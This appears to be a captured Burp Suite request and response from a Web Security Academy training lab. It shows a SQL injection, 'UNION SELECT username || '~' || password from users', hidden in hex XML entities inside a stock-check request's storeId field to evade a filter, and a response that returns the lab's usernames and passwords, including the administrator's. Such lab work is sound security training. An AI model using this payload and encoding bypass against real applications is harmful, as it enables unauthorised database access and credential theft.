 1 × 2 × +
Send Cancel < ▾ > ▾ Target: https://0a08000003467
Request
Pretty Raw Hex Hackvertor \n ≡
1 POST /product/stock HTTP/2
2 Host: 0a080000034670c083e1a0d100f300e5.web-security-academy.net
3 Cookie: session=hPH8UVrIRgnV5VfBVeRxgds2Z5yZO1UW
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a080000034670c083e1a0d100f300e5.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 192
11 Origin: https://0a080000034670c083e1a0d100f300e5.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1
</productId>
<storeId>
<@hex_entities>
1 UNION SELECT username || '~' || password from users--<@/hex_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 100
5
6 wiener~s0c07b5gjfie2x1iqjh9
7 administrator~lblc7kh88syb3ja09sp1
8 carlos~y6beamdz19yr5urfqe4t
9 811 units